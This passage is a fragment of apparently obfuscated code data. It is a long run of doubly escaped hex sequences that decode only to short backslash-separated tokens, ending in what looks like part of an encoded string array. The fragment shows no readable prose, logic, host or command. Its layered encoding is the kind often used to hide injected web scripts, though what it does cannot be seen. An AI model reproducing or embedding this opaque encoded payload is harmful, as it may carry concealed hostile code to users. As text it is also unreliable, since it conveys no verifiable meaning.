x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5